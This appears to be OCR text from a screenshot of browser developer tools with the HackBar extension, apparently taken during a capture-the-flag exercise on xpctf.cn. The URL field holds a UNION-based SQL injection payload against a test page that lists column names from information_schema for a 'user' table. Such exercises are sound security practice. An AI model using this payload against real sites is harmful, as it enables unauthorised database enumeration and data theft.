 账号：id
密码：3
xpctf.cn
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://test.com/sqli.php?id=-1 union select 1,column_name,3,4 from information_schema.columns where table_name='user' and table_schema='web'
Split URL
Execute
Post data Referer User Agent Cookies Clear All